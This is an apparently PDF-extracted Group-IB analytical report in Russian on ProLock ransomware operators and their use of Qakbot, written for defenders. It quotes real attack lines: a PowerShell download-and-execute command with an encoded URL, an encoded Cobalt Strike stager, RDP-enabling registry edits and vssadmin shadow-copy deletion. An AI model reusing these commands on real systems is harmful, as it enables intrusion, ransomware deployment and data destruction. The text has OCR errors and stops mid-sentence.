# **PROLOCK**

 $\rightarrow$  GROUP-IB

**СЕНТЯБРЬ 2020**

## КАК QAKBOT ПОМОГАЕТ ВЫМОГАТЕЛЯМ ЗАРАБАТЫВАТЬ МИЛЛИОНЫ



 $\overline{\phantom{a}}$ 

## Содержание



 $\overline{c}$ 

#### **ProLock фокусируется на крупных индустриях, способных удовлетворить его аппетиты**

#### $\Box$

#### **\$400 000 – 1 000 000**

долларов США средний выкуп, требуемый ProLock

#### **\$1,8 млн**

долларов средний выкуп, запрошенный в 150 масштабных кампаниях за последние полгода

## **Введение**

В марте 2020 года на рынке программ-вымогателей появился новый опасный игрок – шифровальщик ProLock. Этот вымогатель стал преемником программы PwndLocker, которая начала работать с октября 2019 года.

Операторы PwndLocker с самого начала ставили амбициозные цели — запрашиваемый ими выкуп в результате атак на сети предприятий составлял сотни тысяч долларов США. Жертвами самых масштабных кампаний шифровальщика в марте 2020 года стали административный округ Ласаль в штате Иллинойс (США) и сербский город Нови-Сад.

Несмотря на ряд успешных кампаний, операторам пришлось отказаться от PwndLocker после того, как в его коде была обнаружена уязвимость, позволяющая восстановить зашифрованные данные без уплаты выкупа. Злоумышленники, однако, очень быстро исправили ошибку и переименовали вымогатель в ProLock.

Следуя по стопам своего предшественника, ProLock сосредоточился на погоне за крупным выкупом. Их честолюбивые планы подтверждаются тем фактом, что требуемый выкуп в среднем варьируется от 35 до 90 биткоинов (т.е. \$400 000–1 000 000 млн). На данный момент большинство жертв шифровальщика ProLock находятся в Северной Америке и Европе. Самая известная атака была совершена в апреле на одного из крупнейших производителей банкоматов компанию Diebold Nixdorf.

Вскоре после появления ProLock специалисты Group-IB выяснили, что новая группа использует банковский троян Qakbot (также известный как QBot) для получения первоначального доступа к сети жертвы.

Банковские трояны далеко не в первый раз используются операторами вымогателей в качестве вектора первичной компрометации. Впервые в роли такого вспомогательного инструмента в 2017 году выступила программа Dridex, разработанная знаменитой группой Evil Corp. Данные злоумышленники для атак с целью получения крупного выкупа использовали вымогатель BitPaymer. Другой яркий пример — цепочка Emotet-Trickbot-Ryuk.

Однако ProLock сумел поразить мир гораздо сильнее. Активность Qakbot в последнее время резко возросла, а несколько кампаний с участием трояна даже были связаны с Emotet, который широко известен своим участием в кампаниях, принесших их организаторам большую прибыль. Только за последние полгода Group-IB обнаружила более 150 масштабных кампаний операторов различных вымогателей, в которых средний запрашиваемый выкуп составлял \$1,8 млн. Этот факт свидетельствует: если не будет приняты необходимые меры, количество таких кампаний с большой вероятностью продолжит расти.

В данном аналитическом отчете мы рассмотрим самые актуальные тактики, техники и процедуры (TTP) из арсенала операторов ProLock. Наша цель помочь компаниям и специалистам по кибербезопасности защититься от атак данного вымогателя и предотвратить возможный финансовый и репутационный ущерб.

## Сопоставление с матрицей MITRE ATT&CK®

Ниже приведен список тактик, техник и процедур, используемых операторами ProLock, согласно экспертному анализу специалистов Group-IB. Названия и идентификаторы техник соответствуют актуальной версии матрицы MITRE ATT&CK®, опубликованной в июле 2020 г.



#### С опоставление с матри ц е й M I T R E A T T & C K ® 6



## Получение первоначального доступа

Типичный вектор распространения Oakbot - фишинговые рассылки. Кампании, организованные операторами ProLock, не стали исключением. Их письма содержат ссылки или вложения, которые в большинстве случаев представляют собой ZIP-архивы с сильно обфусцированными VBS-скриптами. Подобные скрипты часто используются для доставки троянов Dridex и Ursnif.

Интересно, что при отправке писем злоумышленники исполь-ЗУЮТ ТЕХНИКУ ПОДМЕНЫ ЦЕПОЧЕК ПИСЕМ - ДЛЯ ЭТОГО ОНИ ВЫГРУЖАЮТ содержимое Microsoft Outlook жертвы и отправляют фишинговые письма в ответ на письма, полученные от ее контактов. Операторы Oakbot отправляют рассылки с помощью скомпрометированных почтовых аккаунтов или систем. Видя, что письмо пришло из вызывающего доверие источника, жертва с большей вероятностью скачает и запустит вредоносный VBS-скрипт.

Злоумышленники используют довольно сложную и эффективную технику маскировки писем, при этом сам текст сообщения довольно прост:



Рисунок 1. Пример текста фишингового письма

Ссылки, содержащиеся в таких письмах, перенаправляют пользователя к ZIP-архивам, расположенным на скомпрометированных легитимных ресурсах. После запуска вредоносного VBS-скрипта из архива Qakbot загружается с одного из взломанных сайтов. Во многих инцидентах злоумышленники использовали VBS-скрипты большого размера – до 40 МБ. Эта уловка позволяет им легко обходить системы безопасности, которые часто пропускают большие файлы.

#### Фишинговые рассылки

используются для распространения Qakbot

 $\Box$ 

 $\Box$ 

#### При запуске жертвой VBS-скрипта

большого размера (до 40 МБ), Oakbot легко удается обойти системы безопасти

 $\Box$ 

#### Qakbot запускается с помощью **PowerShell**

Qakbot собирает информацию об IP-адресе, имени и домене зараженного хоста. Это позволяет злоумышленникам получить представление о сети и спланировать дальнейшие шаги

В некоторых случаях вместо VBS-скриптов используются вредоносные документы Microsoft Office. После открытия файла пользователю предлагается разрешить выполнение макросов. В случае успеха в папку \*PUBLIC\* копируется batch-файл, который запускает PowerShell, в результате чего с одного из взломанных веб-сайтов загружается и запускается полезная нагрузка Qakbot:

powershell -Command ""(New-Object Net.WebClient).DownloadFile([System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String('aHR0cDovL3NhbHdhZG0uY29tL3RjcGh4Lzg40Dg40DgucG5n')) [System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String('QzpcVXNlcnNcUHVibGljXHRtcGRpclxmaWxl')) + '1' + '.e' + 'x  $+$  'e')

Еще одной интересной особенностью является то, что полезная нагрузка Qakbot хранится на скомпрометированных ресурсах в виде файла с расширением PNG (например, 888888.png).

Вышеупомянутый файл сохраняется во временной папке C:\Users\Public и запускается. Важно отметить, что после выполнения он заменяется на легитимный файл calc.exe:

```
Format = decryptStr2(0x23C8u);
                                              // /c ping.exe -n 6 127.0.0.1 & type "%s\System32\calc.exe" > "%s"
getFormattedString(Parameters, 0x200u, Format, Value, ExistingFileName);
stringFree(&Format);
ShellExecuteW(0, 0, L"cmd.exe", Parameters, 0, 0);
```
Рисунок 2. Процедура замены загружаемого исполняемого файла на calc.exe

Исполняемый файл Oakbot обычно копируется

в папку %APPDATA%\Microsoft\%random\_name%\%random\_name%.exe. Используются следующие механизмы для закрепления в скомпрометированной системе:

- Создание записи в разделе реестра Run SOFTWARE\Microsoft\Windows\CurrentVersion\Run
- · Создание задачи в планировщике.

Еще одна примечательная особенность Qakbot - он запускается с помощью PowerShell. Пример:

C:\Windows\System32\WindowsPowerShell\v 1.0\powershell.exe "\$windowsupdate = \"C:\Users\Administrator\AppData\Roaming\Microsoft\Tjslmnchty\reyvzfl.exe\"; & \$windowsupdate'

Для обхода механизмов защиты Qakbot модифицирует реестр, добавляя бинарные файлы в список исключений Windows Defender.

Oakbot также собирает различную информацию о зараженном хосте, включая IP-адрес, имя хоста, домена и список установленных программ. Эта информация позволяет злоумышленникам спланировать дальнейшие шаги после эксплуатации вредоносного ПО.

В недавних кампаниях операторы Qakbot добавили еще одно звено в цепь атаки - знаменитый троян Emotet, широко известный своим участием в кампаниях программ-вымогателей, нацеленных на получение крупного выкупа.

#### PsExec используется, чтобы вручную распространить Qakbot

## Сетевая разведка и продвижение по сети

Qakbot позволяет злоумышленникам загружать файлы в различные папки, включая %USERPROFILE%, %ALLUSERSPROFILE% и <sup>%</sup>ТЕМР%. Благодаря этому атакующие могут использовать многочисленные инструменты двойного назначения и вредоносные batch-скрипты для постэксплуатационной активности.

После сбора общей информации о скомпрометированном хосте атакующие решают, интересен ли им домен, в котором находится скомпрометированный хост. Если это так, злоумышленники используют программу Bloodhound для последующей сетевой разведки. Результат работы программы записывается в ту же папку в виде заархивированных JSON-файлов - в стандартном для инструмента Sharphound (входящего в состав Bloodhound) формате.

По крайней мере в одном из инцидентов злоумышленники повторно исследовали скомпрометированную сеть непосредственно перед развертыванием ProLock, но на этот раз с помощью другого инструмента для сбора информации об Active Directory: ADFind. Это может указывать на то, что несколько человек или команд участвовали в атаке на одну и ту же жертву.

При этом специалисты Group-IB отмечают, что команда или отдельный злоумышленник, развертывающие программы-вымогатели, были тесно связаны с операторами Oakbot. Например, они использовали PsExec, чтобы вручную распространить Qakbot по всей инфраструктуре атакуемой компании.

Более того, это был не единственный случай использования PsExec. Злоумышленники также использовали протокол удаленного рабочего стола (RDP) для продвижения по сети. Однако этот способ оказался не самым эффективным, поскольку RDP был доступен не на всех хостах. Чтобы справиться с этой проблемой, атакующие использовали скрипты, а точнее batch-скрипт со следующим содержимым, запускаемый с помощью PsExec на доступных хостах:

reg add "HKLM\System\CurrentControlSet\Control\Terminal Server" /v "fDenyTSConnections" /t REG\_DWORD /d 0 /f

netsh advfirewall firewall set rule group="Remote Desktop" new enable=ves

reg add "HKLM\System\CurrentControlSet\Control\Terminal Server\Win-Stations\RDP-Tcp" /v "UserAuthentication" /t REG\_DWORD /d 0 /f

#### Операторы ProLock

используют полезную нагрузку Cobalt Strike Beacon - распространенный инструмент масштабных атак шфировальщиков

Это не единственный скрипт, развертываемый атакующими с помощью PsExec. Другим примером является стейджер Cobalt Strike Beacon. Сегодня многие злоумышленники, особенно те, кто участвует в кампаниях, нацеленных на получение крупного выкупа, имеют в своем арсенале этот инструмент двойного назначения и часто используют PowerShell для запуска стейджеров. Операторы ProLock не стали исключением. Помимо Qakbot, они также используют полезную нагрузку Cobalt Strike Beacon:

#### $[Byte[]]$ \$var code =

[System.Convert]::FromBase64String('38ugIyMjQ6rGEvFHqHETqHEvqH E3qFELLJRpBRLcEuOPH0JfIQ8D4uwuIuTB03F0qHEzqGEfIvOoY1um41dpIvNz gGs7gHsDIvDAH2goF6gi9RLcEuOP4uwuIuObw1bXIF7bGF4HVsF7gHsHIvBFgC 9ogHs/IvCoJ6qi86pnBwd4eEJ6eXLcw3t8eagxyKV+S01GVyNLVEpNSndLb1OF JNz2yyMjIyMS3HR0dHR0Sxl1WoTc9sqHIyMjeBLqcnJJIHJyS5qiIyNwc0t0qr zl3PZzyq8jIyN4EvFxSyMRq6dxcXFwcXNLyHYNGNz2quWq4HNLoxAjI6rDSSdz STx1S1ZlvaXc9nwS3HR0SdxwdUsOJTtY3Pam4yyn6SIjIxLcptVXJ6rayCpLie bBftz2quJLZgJ9Etz2Etx0SSRydXNL1HTDKNz2nCMMIyMa5FYke3PKWNzc3BLc yrIiIyPK6iIjI8tM3NzcDGF2R0IjSVrkynaIaW+XBMWaKMvu2VxFutX46p6zGr /wm/B2wMNT9p874Ng5u3M+SvNn0/5gLKQWYMKx3u2ORbfLaedrXLbDw7JTRnAa 1SN2UEZRDmJERk1XGONuTF1KT09CDBYNEwMLOExOU0JXSkFPRhqDbnBqZqMSEw 0TGAN0Sk1HTFRQA213AxUNERqDd1FKR0ZNVwwVDRMYA3dMVkBLCi4pIxFysWuX v2rJkWqK9c0MKL3oN9J2/lPXS2HxIuJzK9imwlV+5Hxlo6yJB6cr8+uOJjrlmn 1F7KbBsoHAqiLyKS0KEZsHoGuJuFRCHFQeC1TAc7Qy7EFWc8dBzCyZYAWUEkH0 4LDNNLXv3wVfcUGc/X0b2Km6GDFdC4rRuPekoeRqmuGqY1AFh0OaBkTIts1Tza zZBAz8azwAr3qCEqIyXOxd5+VaNBAAhMlI+VsBGrIcFZ8CZ7ZNQmeaEf+epVRv XWFClW464MScNJk6Il0jq3xuWOk3Zy0RSxAjS9OWqXXc9kljSyMzIyNLIyNjI3 RLe4dwxtz2sJojIyMjIvpycKrEdEsjAyMjcHVLMbWqwdz2puNX5aqkIuCm41bG e+DLqt7c3BIUEQ0RFxINERQNEhARIyMjIyI=')

for  $(Sx = 0; Sx - It Svar code.Count; Sx++)$  {  $$var code[$x] = $var code[$x] - bxor 35$ <sup>1</sup>

Рисунок 3. Фрагмент частично декодированного скрипта PowerShell

Имея в арсенале Cobalt Strike, злоумышленники могут извлекать данные привилегированных учетных записей с помощью печально известной утилиты Mimikatz.

В некоторых случаях для повышения привилегий на скомпрометированном хосте операторы ProLock применяли эксплойт для уязвимости CVE-2019-0859. Для этих целей они использовали отдельный исполняемый файл.

Что касается распространения ProLock, данная программа-вымогатель устанавливается с помощью Oakbot либо загружается с сервера, контролируемого злоумышленниками, с помощью инструмента Background Intelligent Transfer Service (BITS) службы ОС Windows, которая может передавать файлы в фоновом режиме.

В некоторых случаях для запуска скрипта на удаленных узлах используется интерфейс командной строки для работы с подсистемой Windows Management Instrumentation (WMIC). Этот метод часто используется в современных атаках программ-вымогателей.

### **ProLock**

либо устанавливается с помощью Qakbot, либо загружается с сервера, контролируемого злоумышленниками, с помощью BITS

#### **JPG, BMP и CSV**

используются для хранения замаскированной полезной нагрузки

## Достижение конечной цели

Перед развертыванием ProLock атакующие в некоторых случаях выгружают данные. Для этого они используют Relone - инструмент командной строки, предназначенный для синхронизации файлов с различными облачными хранилищами, который поддерживает сервисы многих поставщиков. Исполняемый файл обычно маскируется под легитимный (например, svchost.exe), это не касается его местоположения. Чтобы избежать обнаружения, злоумышленники с помощью групповой политики запускают batch-скрипты, предназначенные для отключения антивирусного ПО. Они также удаляют резервные копии с соответствующих серверов.

Сам ProLock состоит из двух компонентов: batch-файла и файла с замаскированной полезной нагрузкой. В рамках реагирований на инциденты Group-IB обнаружила, что для хранения полезных нагрузок используются файлы с расширениями JPG, BMP и CSV:



Figure 4. Декодированное содержимое PowerShell-скрипта

Оба файла помещаются в папку \*ALLUSERSPROFILE\*. После запуска batch-файл извлекает и выполняет код ProLock.

Перед шифрованием данных код удаляет оба файла, завершает процессы и службы, указанные во встроенном списке, отключает все сетевые ресурсы (кроме административных общих ресурсов Windows) и удаляет теневые копии Windows С ПОМОЩЬЮ vssadmin.exe:

```
vssadmin.exe delete shadows /all /quiet
vssadmin.exe resize shadowstorage /for=C: /on=C: /maxsize=401MB
yssadmin.exe resize shadowstorage /for=C: /on=C: /maxsize=unbounded
```
Файлы зашифровываются с помощью алгоритма RC6, ключ зашифрован RSA-1024 (а не RSA-2048, как указано в сообщении с требованием выкупа). Сообщение с требованием о выкупе помещается в каждую папку с зашифрованными файлами под **ИМЕНЕМ [HOW TO RECOVER FILES]. TXT.** 



Рисунок 5. Один раунд шифрования RC6



Рисунок 6. Ключевое распивание RC6

Самая большая сумма запрашиваемого выкупа, с которой когдалибо сталкивались специалисты Group-IB, составляет 90 ВТС (около 1 миллиона долларов США):

